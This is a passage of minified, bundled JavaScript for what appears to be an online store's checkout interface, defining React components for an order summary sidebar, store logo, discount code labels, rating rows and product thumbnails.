t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){L(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},V,{},K[e]);return a.a.createElement(j.a,{style:r,direction:t,color:n})}))};function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=function(e){var t=e.loading,n=e.color,r=e.bgColor,i=e.borderColor,c=e.priceColor,u=e.finalPrice,s=e.style,d=e.shownDescription,p=e.hiddenDescription,_=e.discountCodeInEffect,m=e.originalTotal,f=e.orderSummaryMobileColor,b=d||"Show order summary",h=p||"Hide order summary",E=i||o.d,O=n||o.f,g=c||o.f,y=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(Object(n),!0).forEach((function(t){X(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},s,{},{color:O,backgroundColor:r||o.j});return a.a.createElement(l.Consumer,null,(function(e){var n=e.sideBarOpened?h:b;return a.a.createElement(U,{borderColor:E,style:y,onClick:e.toggleSideBar()},a.a.createElement(M,null,a.a.createElement(F,null,a.a.createElement(H,null,a.a.createElement(k,{style:{width:"1.25rem",height:"1.1875rem"},color:O})),a.a.createElement(B,{orderSummaryMobileColor:f},a.a.createElement("span",{style:{marginRight:"0.4rem"}},n),a.a.createElement(W,{shown:e.sideBarOpened,color:O})),a.a.createElement(G,null,_&&a.a.createElement(z,null,m),a.a.createElement(Y,{color:g},t?a.a.createElement(w.a,{color:g,dimension:2.7}):u)))))}))},Z=i.d.div.withConfig({componentId:"sc-1plpsnn-0"})(["margin:0;padding:0;font-size:1.875rem;"]),J=function(e){var t=e.children;return a.a.createElement(s.c,null,a.a.createElement(s.d,null,a.a.createElement(Z,null,t||null)))};function $(e){return($="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ee(){return(ee=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function te(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ne(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?te(Object(n),!0).forEach((function(t){ue(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):te(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function re(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}function ae(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oe(e){return(oe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ie(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ce(e,t){return(ce=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var le=function(e){function t(e){var n,r,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=oe(t).call(this,e),n=!a||"object"!==$(a)&&"function"!==typeof a?ie(r):a,ue(ie(n),"handleOnSideBarToggle",(function(){return function(e){var t=n.state.sideBarOpened;n.setState({sideBarOpened:!t})}})),ue(ie(n),"openSideBar",(function(){n.setState({sideBarOpened:!0})})),ue(ie(n),"closeSideBar",(function(){n.setState({sideBarOpened:!1})}));var o=!1;return e&&e.orderSummaryDefault&&"expanded"===e.orderSummaryDefault&&(o=!0),n.state={sideBarOpened:o,toggleSideBar:n.handleOnSideBarToggle},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ce(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){var e=this.props,t=e.children,n=e.bgColor,r=e.rightBorderColor,o=e.sideBarColor,i=e.fullWidth,c=e.mode,u=e.orderSummaryDefault,d=re(e,["children","bgColor","rightBorderColor","sideBarColor","fullWidth","mode","orderSummaryDefault"]),p=this.state.sideBarOpened;return c&&"preview"===c&&(p=!(!u||"expanded"!==u)),a.a.createElement(l.Provider,{value:ne({},this.state,{sideBarOpened:p})},a.a.createElement(s.a,ee({bgColor:n},d),a.a.createElement(s.b,{rightBorderColor:r,fullWidth:i},t||null),a.a.createElement(s.e,{sideBarColor:o,fullWidth:i})))}}])&&ae(n.prototype,r),o&&ae(n,o),t}(a.a.PureComponent);ue(le,"defaultProps",{bgColor:o.o,rightBorderColor:o.c,sideBarColor:o.j,fullWidth:!1}),ue(le,"Title",J),ue(le,"Section",m.a),ue(le,"SideBar",(function(e){return a.a.createElement(l.Consumer,null,(function(t){return a.a.createElement(N,{opened:t.sideBarOpened,sideBarColor:e.sideBarColor},e.children?e.children:null)}))})),ue(le,"SummaryToggle",Q),ue(le,"Form",p),ue(le,"HorizontalDivider",_.a),ue(le,"ClearFix",u);t.a=le},"31a4b6ae9e7145c2281f":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=o.d.div.withConfig({componentId:"sc-1a0kefe-0"})(["display:block;width:100%;height:4rem;max-height:4rem;margin:0;padding:0;text-align:left;"]),c=o.d.img.withConfig({componentId:"sc-1a0kefe-1"})(["padding:0.3rem 0.5rem;max-width:100%;max-height:4rem;box-sizing:border-box;cursor:pointer;user-select:none;"]),u=a.a.memo((function(e){var t=e.url;return a.a.createElement(i,null,a.a.createElement(c,{src:t,onClick:function(t){e.onClick&&e.onClick(t)}}))})),l=n("c56a4a78e78919453d59"),s=o.d.div.withConfig({componentId:"sc-1e0j9a-0"})(["display:block;margin:0;padding:0.5rem 0.8rem;"]),d=o.d.span.withConfig({componentId:"sc-1e0j9a-1"})(["color:",";font-size:1.75rem;line-height:2.275rem;cursor:pointer;user-select:none;"],(function(e){return e.color})),p=a.a.memo((function(e){var t=e.color,n=e.style,r=e.children,o=t||l.f;return a.a.createElement(s,{style:n},a.a.createElement(d,{color:o,onClick:function(t){e.onClick&&e.onClick(t)}},r))})),_=o.d.div.withConfig({componentId:"sc-1028c5v-0"})(["display:block;width:100%;margin:0;padding:","px;text-align:",";box-sizing:border-box;line-height:0;"],(function(e){return e.padding}),(function(e){return e.alignment})),m=o.d.img.withConfig({componentId:"sc-1028c5v-1"})(["width:","%;max-width:","%;height:auto;user-select:none;box-sizing:border-box;line-height:1;display:inline-block;"],(function(e){return e.width}),(function(e){return e.width}));n.d(t,"c",(function(){return f})),n.d(t,"b",(function(){return b})),n.d(t,"a",(function(){return h}));var f=function(e){var t=e.url,n=e.padding,r=e.width,o=e.alignment,i=e.mode,c=e.linkToStoreDisable,l=e.globalLogo,s=e.name,d=e.style,f=e.logo,b=e.cloudStorageURL,h=e.color,E=function(){i&&"preview"===i||"undefined"===typeof window||c||(window.location.href="/")};return f&&r>0?a.a.createElement(_,{padding:n,alignment:o},"undefined"===typeof window||c?a.a.createElement(m,{src:t,width:r,onClick:E}):a.a.createElement("a",{href:"/"},a.a.createElement(m,{src:t,width:r,onClick:E}))):l?a.a.createElement(u,{url:"".concat(b).concat(l),onClick:E}):a.a.createElement(p,{style:d,color:h,onClick:E},s)},b=function(e){var t=e.url,n=e.padding,r=e.width,o=e.alignment;return a.a.createElement(_,{padding:n,alignment:o},a.a.createElement(m,{src:t,width:r}))},h=function(e){var t=e.url,n=e.padding,r=e.width,o=e.alignment;return a.a.createElement(_,{padding:n,alignment:o},a.a.createElement(m,{src:t,width:r}))}},"34843bda20c4251eaa33":function(e,t,n){"use strict";var r={};n.r(r),n.d(r,"Like",(function(){return w})),n.d(r,"Heart",(function(){return k})),n.d(r,"Star",(function(){return j}));var a=n("8af190b70a6bc55c6f1b"),o=n.n(a),i=n("469a5bd0110ba29c2745"),c=n("c56a4a78e78919453d59"),u=n("e3ec4edd5b39b014400f"),l=n("0b3cb19af78752326f59"),s=o.a.memo((function(e){var t=e.color?e.color:c.f,n=e.style,r=e.opacity&&e.opacity>0&&e.opacity<=1?e.opacity:.75,a=r-.4>0?r-.4:.35;return o.a.createElement("svg",{style:n||null,version:"1.1",viewBox:"0 0 18 18"},o.a.createElement("path",{fill:t,d:"M17.78 3.09C17.45 2.443 16.778 2 16 2h-5.165c-.535 0-1.046.214-1.422.593l-6.82 6.89c0 .002 0 .003-.002.003-.245.253-.413.554-.5.874L.738 8.055c-.56-.953-.24-2.178.712-2.737L9.823.425C10.284.155 10.834.08 11.35.22l4.99 1.337c.755.203 1.293.814 1.44 1.533z",fillOpacity:"".concat(a)}),o.a.createElement("path",{fill:t,d:"M10.835 2H16c1.105 0 2 .895 2 2v5.172c0 .53-.21 1.04-.586 1.414l-6.818 6.818c-.777.778-2.036.782-2.82.01l-5.166-5.1c-.786-.775-.794-2.04-.02-2.828.002 0 .003 0 .003-.002l6.82-6.89C9.79 2.214 10.3 2 10.835 2zM13.5 8c.828 0 1.5-.672 1.5-1.5S14.328 5 13.5 5 12 5.672 12 6.5 12.672 8 13.5 8z",fillOpacity:"".concat(r)}))})),d=o.a.memo((function(e){var t=e.color?e.color:c.f,n=e.style,r=e.opacity&&e.opacity>0&&e.opacity<=1?e.opacity:.55;return o.a.createElement("svg",{style:n,version:"1.1",viewBox:"0 0 512 512"},o.a.createElement("path",{fill:t,fillOpacity:r,d:"M294.111,256.001L504.109,46.003c10.523-10.524,10.523-27.586,0-38.109c-10.524-10.524-27.587-10.524-38.11,0L256,217.892 L46.002,7.894c-10.524-10.524-27.586-10.524-38.109,0s-10.524,27.586,0,38.109l209.998,209.998L7.893,465.999 c-10.524,10.524-10.524,27.586,0,38.109c10.524,10.524,27.586,10.523,38.109,0L256,294.11l209.997,209.998c10.524,10.524,27.587,10.523,38.11,0c10.523-10.524,10.523-27.586,0-38.109L294.111,256.001z"}))})),p=n("3f296543751749074315");function _(){var e=function(e,t){t||(t=e.slice(0));return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}(["\n  display: inline-block;\n  margin: 0;\n  padding: 0.3rem 0.45rem 0.3rem 0.3rem;\n  background-color: ",";\n  min-height: ","rem;\n  border-radius: 4px;\n  &::before {\n    content: '';\n    display: table;\n  }\n  &::after {\n    content: '';\n    display: table;\n    clear: both;\n  }\n"]);return _=function(){return e},e}var m=n("84c2d0b233982d55cc92").a.div(_(),(function(e){return e.theme.discount_code_label_bg_color}),(function(e){return e.height})),f=l.d.div.withConfig({componentId:"sc-12kjhky-0"})(["display:table-cell;position:relative;vertical-align:middle;width:","rem;height:100%;margin:0;padding:0.15rem 0 0;"],(function(e){return e.width})),b=l.d.div.withConfig({componentId:"sc-12kjhky-1"})(["display:table-cell;vertical-align:middle;margin:0;padding:0 ","rem;font-size:","rem;color:",";"],(function(e){return.5*e.fontSize}),(function(e){return e.fontSize}),(function(e){return e.color})),h=l.d.div.withConfig({componentId:"sc-12kjhky-2"})(["display:table-cell;vertical-align:middle;position:relative;margin:0;padding:0.15rem 0 0;top:0;right:0;height:100%;width:","rem;"],(function(e){return e.width})),E=l.d.button.withConfig({componentId:"sc-12kjhky-3"})(["display:block;cursor:",";border:0;background-color:transparent;width:100%;height:100%;user-select:none;appearance:none;padding:0;margin:0;outline:none;"],(function(e){return e.cursor})),O=o.a.memo((function(e){var t=e.loading,n=void 0!==t&&t,r=e.code,a=e.fontSize,i=void 0===a?.9:a,u=e.onDelete,_=void 0===u?null:u,O=o.a.useContext(l.a),g=O&&O.discount_code_label_color?O.discount_code_label_color:c.f,y=function(){_&&!n&&_()},v=.7*i,A="".concat(v,"rem");return o.a.createElement(m,{height:i},o.a.createElement(f,{width:i},o.a.createElement(s,{color:g,style:{display:"block",width:"".concat(i,"rem"),height:"".concat(i,"rem")}})),o.a.createElement(b,{fontSize:i,color:g},r),o.a.createElement(h,{width:v},o.a.createElement(E,{cursor:n?"default":"pointer",onClick:y},n?o.a.createElement(p.a,{color:g,style:{display:"block",width:A,height:A,opacity:.55}}):o.a.createElement(d,{color:g,onClick:y,style:{display:"block",width:A,height:A}}))))})),g=n("d8109fbd22ca35f2a129"),y=l.d.div.withConfig({componentId:"sc-1ejhmuw-0"})(["display:block;position:relative;padding:0.625rem 0;"]),v=l.d.div.withConfig({componentId:"sc-1ejhmuw-1"})(["position:relative;z-index:1;text-align:center;color:",";&::before{content:'';border-top:1px solid ",";margin:0 auto;position:absolute;top:50%;left:0;right:0;bottom:0;width:100%;z-index:-1;}"],(function(e){return e.color}),(function(e){return e.color})),A=l.d.span.withConfig({componentId:"sc-1ejhmuw-2"})(["font-size:","px;padding:0 1rem;background-color:",";user-select:none;overflow-wrap:normal;word-break:keep-all;"],(function(e){return e.fontSize}),(function(e){return e.bgColor})),I=l.d.div.withConfig({componentId:"sc-1ejhmuw-3"})(["display:table;vertical-align:middle;width:100%;border-spacing:0 1.25rem;"]),R=l.d.div.withConfig({componentId:"sc-1ejhmuw-4"})(["display:table-row;padding-bottom:1.25rem;"]),T=l.d.div.withConfig({componentId:"sc-1ejhmuw-5"})(["display:table-cell;vertical-align:top;overflow:hidden;"]),D=l.d.span.withConfig({componentId:"sc-1ejhmuw-6"})(["font-weight:700;padding:0;margin:0;overflow-wrap:normal;word-break:keep-all;"]),C=l.d.p.withConfig({componentId:"sc-1ejhmuw-7"})(["font-weight:400;font-size:0.875em;padding:0;margin:0;overflow-wrap:normal;word-break:keep-all;"]),S=function(e){var t=e.cloudStorageURL,n=e.image,r=e.image_col_width,a=void 0===r?20:r,i=e.image_width,c=void 0===i?80:i,u=e.sub_title,l=e.sub_title_font_size,s=e.sub_title_color,d=e.content,p=e.content_color,_=e.content_font_size,m=n?a:0,f=n?100-a:100,b=n&&(n.match(/^http(|s)/g)?n:"".concat(t).concat(n))||"";return o.a.createElement(R,null,o.a.createElement(T,{style:{width:"".concat(m,"%")}},b&&o.a.createElement("img",{src:b,style:{width:"".concat(c,"%")}})),o.a.createElement(T,{style:{width:"".concat(f,"%")}},o.a.createElement(D,{style:{color:s,fontSize:l}},u),o.a.createElement(C,{style:{color:p,fontSize:_}},d)))};function P(){return(P=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var N=function(e){var t=e.titleColor||c.f,n=e.titleFontSize||14,r=e.bgColor||c.j,a=e.cloudStorageURL||"";return o.a.createElement(y,null,o.a.createElement(v,{color:t},e.title&&o.a.createElement(A,{fontSize:n,bgColor:r},e.title)),o.a.createElement(I,null,(e.rows||[]).map((function(e,t){return o.a.createElement(S,P({key:t,cloudStorageURL:a},e))}))))},k=o.a.memo((function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 50 50",height:"12px"},o.a.createElement("g",null,o.a.createElement("path",{d:"M24.85,10.126c2.018-4.783,6.628-8.125,11.99-8.125c7.223,0,12.425,6.179,13.079,13.543  c0,0,0.353,1.828-0.424,5.119c-1.058,4.482-3.545,8.464-6.898,11.503L24.85,48L7.402,32.165c-3.353-3.038-5.84-7.021-6.898-11.503  c-0.777-3.291-0.424-5.119-0.424-5.119C0.734,8.179,5.936,2,13.159,2C18.522,2,22.832,5.343,24.85,10.126z","data-original":"#D75A4A","data-old_color":"#D75A4A",fill:"#DC5342"})))})),w=o.a.memo((function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",height:"12px",viewBox:"0 0 475.099 475.099"},o.a.createElement("g",null,o.a.createElement("g",null,o.a.createElement("path",{d:"M442.829,265.532c9.328-14.089,13.986-29.598,13.986-46.538c0-19.607-7.225-36.637-21.687-51.117   c-14.469-14.465-31.601-21.696-51.394-21.696h-50.251c9.134-18.842,13.709-37.117,13.709-54.816c0-22.271-3.34-39.971-9.996-53.105   c-6.663-13.138-16.372-22.795-29.126-28.984C295.313,3.09,280.947,0,264.959,0c-9.712,0-18.274,3.521-25.697,10.566   c-8.183,7.993-14.084,18.274-17.699,30.837c-3.617,12.559-6.521,24.6-8.708,36.116c-2.187,11.515-5.569,19.652-10.135,24.41   c-9.329,10.088-19.511,22.273-30.551,36.547c-19.224,24.932-32.264,39.685-39.113,44.255H54.828   c-10.088,0-18.702,3.574-25.84,10.706c-7.135,7.139-10.705,15.752-10.705,25.841v182.723c0,10.089,3.566,18.699,10.705,25.838   c7.142,7.139,15.752,10.711,25.84,10.711h82.221c4.188,0,17.319,3.806,39.399,11.42c23.413,8.186,44.017,14.418,61.812,18.702   c17.797,4.284,35.832,6.427,54.106,6.427h26.545h10.284c26.836,0,48.438-7.666,64.809-22.99   c16.365-15.324,24.458-36.213,24.27-62.67c11.42-14.657,17.129-31.597,17.129-50.819c0-4.185-0.281-8.277-0.855-12.278   c7.23-12.748,10.854-26.453,10.854-41.11C445.399,278.379,444.544,271.809,442.829,265.532z M85.949,396.58   c-3.616,3.614-7.898,5.428-12.847,5.428c-4.95,0-9.233-1.813-12.85-5.428c-3.615-3.613-5.424-7.897-5.424-12.85   c0-4.948,1.805-9.229,5.424-12.847c3.621-3.617,7.9-5.425,12.85-5.425c4.949,0,9.231,1.808,12.847,5.425   c3.617,3.617,5.426,7.898,5.426,12.847C91.375,388.683,89.566,392.967,85.949,396.58z M414.145,242.419   c-4.093,8.754-9.186,13.227-15.276,13.415c2.854,3.237,5.235,7.762,7.139,13.562c1.902,5.807,2.847,11.087,2.847,15.848   c0,13.127-5.037,24.455-15.126,33.969c3.43,6.088,5.141,12.658,5.141,19.697c0,7.043-1.663,14.038-4.996,20.984   c-3.327,6.94-7.851,11.938-13.559,14.982c0.951,5.709,1.423,11.04,1.423,15.988c0,31.785-18.274,47.678-54.823,47.678h-34.536   c-24.94,0-57.483-6.943-97.648-20.841c-0.953-0.38-3.709-1.383-8.28-2.998s-7.948-2.806-10.138-3.565   c-2.19-0.767-5.518-1.861-9.994-3.285c-4.475-1.431-8.087-2.479-10.849-3.142c-2.758-0.664-5.901-1.283-9.419-1.855   c-3.52-0.571-6.519-0.855-8.993-0.855h-9.136V219.285h9.136c3.045,0,6.423-0.859,10.135-2.568c3.711-1.714,7.52-4.283,11.421-7.71   c3.903-3.427,7.564-6.805,10.992-10.138c3.427-3.33,7.233-7.517,11.422-12.559c4.187-5.046,7.47-9.089,9.851-12.135   c2.378-3.045,5.375-6.949,8.992-11.707c3.615-4.757,5.806-7.613,6.567-8.566c10.467-12.941,17.795-21.601,21.982-25.981   c7.804-8.182,13.466-18.603,16.987-31.261c3.525-12.66,6.427-24.604,8.703-35.832c2.282-11.229,5.903-19.321,10.858-24.27   c18.268,0,30.453,4.471,36.542,13.418c6.088,8.945,9.134,22.746,9.134,41.399c0,11.229-4.572,26.503-13.71,45.821   c-9.134,19.32-13.698,34.5-13.698,45.539h100.495c9.527,0,17.993,3.662,25.413,10.994c7.426,7.327,11.143,15.843,11.143,25.553   C420.284,225.943,418.237,233.653,414.145,242.419z","data-original":"#000000","data-old_color":"#000000",fill:"#5176B4"})))," ")})),j=o.a.memo((function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 426.667 426.667",height:"12px"},o.a.createElement("g",null,o.a.createElement("polygon",{points:"213.333,10.441 279.249,144.017 426.667,165.436 320,269.41 345.173,416.226 213.333,346.91   81.485,416.226 106.667,269.41 0,165.436 147.409,144.017 ","data-original":"#FAC917","data-old_color":"#FAC917",fill:"#FAC917"})))}));function x(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var L=o.a.memo((function(e){var t,n,a,i,c=e.cloudStorageURL,u=e.image,l=e.image_col_width,s=e.image_width,d=e.sub_title,p=e.sub_title_color,_=e.sub_title_font_size,m=e.content,f=e.content_color,b=e.content_font_size,h=e.rating_type,E=e.rating_value,O=e.text_1,g=e.text_1_color,y=e.text_2,v=e.text_2_color,A=u?l||20:0,I=u?100-(l||20):100,S=u&&(u.match(/^http(|s)/g)?u:"".concat(c).concat(u))||"";return o.a.createElement(R,null,o.a.createElement(T,{style:{width:"".concat(A,"%")}},S&&o.a.createElement("img",{src:S,style:{width:"".concat(s||80,"%")}})),o.a.createElement(T,{style:{width:"".concat(I,"%")}},o.a.createElement(D,{style:{color:p,fontSize:_}},d),o.a.createElement("div",{style:{textAlign:"center"}},o.a.createElement("span",{style:{float:"left"}},(n=E,a=(t=h)&&t.replace(/(?:^|\s)\S/g,(function(e){return e.toUpperCase()}))||"Star",i=r[a],x(new Array(n)).map((function(e,t){return o.a.createElement("span",{key:t,style:{marginLeft:2}},o.a.createElement(i,null))})))),o.a.createElement("span",{style:{color:g}},O),o.a.createElement("span",{style:{float:"right",color:v}},y),o.a.createElement("div",{style:{clear:"both"}})),o.a.createElement(C,{style:{color:f,fontSize:b}},m)))}));function U(){return(U=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var M=function(e){return o.a.createElement(y,null,o.a.createElement(v,{color:e.titleColor},e.title&&o.a.createElement(A,{fontSize:e.titleFontSize,bgColor:e.bgColor},e.title)),o.a.createElement(I,null,(e.rows||[]).map((function(t,n){return o.a.createElement(L,U({key:n,cloudStorageURL:e.cloudStorageURL},t))}))))},F=n("96f1cb09178b9d87bd40"),H=n("6b61a0d37f1b5e5fc5f3"),B=l.d.div.withConfig({componentId:"sc-1u9dl2g-0"})(["width:",";margin:0;padding:0;position:",";",";",";",";",";"],(function(e){var t=e.dimension,n=e.full;return Object(H.a)(t,n,"3.125rem")}),(function(e){var t=e.top,n=e.bottom,r=e.left,a=e.right;return t||n||r||a?"absolute":"relative"}),(function(e){var t=e.top;return t?"top: "+t:""}),(function(e){var t=e.bottom;return t?"bottom:"+t:""}),(function(e){var t=e.left;return t?"left: "+t:""}),(function(e){var t=e.right;return t?"right: "+t:""})),G=o.a.memo((function(e){var t=e.color?e.color:c.f;return o.a.createElement(B,{dimension:e.dimension,full:e.full,top:e.top,bottom:e.bottom,left:e.left,right:e.right},o.a.createElement("svg",{version:"1.1",viewBox:"0 0 100 100"},o.a.createElement("g",null,o.a.createElement("g",null,o.a.createElement("path",{fill:t,d:"M50,40c-8.285,0-15,6.718-15,15c0,8.285,6.715,15,15,15c8.283,0,15-6.715,15-15C65,46.718,58.283,40,50,40z M90,25H78c-1.65,0-3.428-1.28-3.949-2.846l-3.102-9.309C70.426,11.28,68.65,10,67,10H33c-1.65,0-3.428,1.28-3.949,2.846l-3.102,9.309C25.426,23.72,23.65,25,22,25H10C4.5,25,0,29.5,0,35v45c0,5.5,4.5,10,10,10h80c5.5,0,10-4.5,10-10V35C100,29.5,95.5,25,90,25z M50,80c-13.807,0-25-11.193-25-25c0-13.806,11.193-25,25-25c13.805,0,25,11.194,25,25C75,68.807,63.805,80,50,80z M86.5,41.993c-1.932,0-3.5-1.566-3.5-3.5c0-1.932,1.568-3.5,3.5-3.5c1.934,0,3.5,1.568,3.5,3.5C90,40.427,88.433,41.993,86.5,41.993z"})))))})),Y=l.d.div.withConfig({componentId:"sc-1jx1e3t-0"})(["padding:0;font-weight:normal;"]),z=l.d.div.withConfig({componentId:"sc-1jx1e3t-1"})(["width:4em;height:4em;border-radius:8px;background-color:#fff;position:relative;"]),V=l.d.div.withConfig({componentId:"sc-1jx1e3t-2"})(["width:100%;height:100%;position:relative;overflow:hidden;border-radius:8px;z-index:1;"]),K=l.d.img.withConfig({componentId:"sc-1jx1e3t-3"})(["position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;margin:auto;border:0;"]),W=l.d.span.withConfig({componentId:"sc-1jx1e3t-4"})(["font-size:0.7em;font-weight:500;line-height:1.75em;white-space:nowrap;text-align:center;border-radius:1.75em;background-color:",";color:",";box-sizing:border-box;min-width:1.75em;height:1.75em;padding:0 0.58333em;position:absolute;right:-0.75em;top:-0.75em;z-index:3;&::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:8px;border:1px rgba(0,0,0,0.1) solid;z-index:2;}"],(function(e){return e.bgColor}),(function(e){return e.color})),q=l.d.div.withConfig({componentId:"sc-1jx1e3t-5"})(["display:flex;justify-content:center;align-items:center;background-color:#e8e8e8;width:4em;height:4em;"]),X=function(e){var t=e.description,n=e.image,r=e.quantity,a=e.quantityColor,i=e.quantityBackground,u=n?o.a.createElement(K,{alt:t||"",src:n}):o.a.createElement(q,null,o.a.createElement(G,{dimension:"2.4em",color:"#bfbfbf"}));return o.a.createElement(Y,null,o.a.createElement(z,null,o.a.createElement(V,null,u),o.a.createElement(W,{color:a||c.o,bgColor:i||c.g},r)))},Q=n("1085158b3150cb52aca6"),Z=n.n(Q),J=n("bc6d17e6f2d6bf5e7d94"),$=o.a.memo((function(e){var t=e.color?e.color:c.f,n=e.style;return o.a.createElement("svg",{style:n||null,version:"1.1",viewBox:"0 0 10 12"},o.a.createElement("path",{fill:t,d:"M9.817 7.624l-4.375 4.2c-.245.235-.64.235-.884 0l-4.375-4.2c-.244-.234-.244-.614 0-.848.245-.235.64-.235.884 0L4.375 9.95V.6c0-.332.28-.6.625-.6s.625.268.625.6v9.35l3.308-3.174c.122-.117.282-.176.442-.176.16 0 .32.06.442.176.244.234.244.614 0 .848"}))})),ee=l.d.div.withConfig({componentId:"vcmmcr-0"})(["position:relative;font-size:12px;width:11em;height:1.3em;margin:0.3em;padding:0.6em 1.2em;white-space:nowrap;border-radius:2em;background-color:",";line-height:1.3em;opacity:0.85;"],(function(e){return e.bgColor})),te=l.d.span.withConfig({componentId:"vcmmcr-1"})(["color:",";"],(function(e){return e.color})),ne=l.d.div.withConfig({componentId:"vcmmcr-2"})(["position:absolute;top:0.7em;right:1.3em;width:0.9em;"]),re=function(e){var t=e.style?e.style:null,n=e.color?e.color:c.o,r=e.bgColor?e.bgColor:c.a,a=e.msg?e.msg:"Scroll for more items";return o.a.createElement(ee,{style:t,bgColor:r},o.a.createElement(te,{color:n},a),o.a.createElement(ne,null,o.a.createElement($,{color:n})))};function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function oe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){ie(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ie(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ce=l.d.div.withConfig({componentId:"sc-1ob722w-0"})(["position:relative;display:block;color:",";line-height:1.3em;background-color:transparent;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;max-width:36.1rem;padding:0 1em;margin:0 auto;-webkit-font-smoothing:subpixel-antialiased;@media screen and (min-width:","rem){max-height:calc(100vh - 3rem);margin:0;width:100%;box-sizing:border-box;}"],(function(e){return e.color}),c.k),ue=l.d.div.withConfig({componentId:"sc-1ob722w-1"})(["position:relative;display:block;max-width:36.1rem;font-size:0.875rem;padding:1rem;margin:0 auto;-webkit-font-smoothing:subpixel-antialiased;@media screen and (min-width:","rem){width:100%;box-sizing:border-box;}"],c.k),le=l.d.div.withConfig({componentId:"sc-1ob722w-2"})(["position:relative;padding-top:0;padding-bottom:1.5em;overflow:auto;@media screen and (min-width:","rem){max-height:calc(100vh - 21rem);padding-top:0;padding-bottom:0.5em;width:100%;overflow:hidden;}"],c.k),se=l.d.div.withConfig({componentId:"sc-1ob722w-3"})(["width:100%;margin:0;padding:1.5em 0 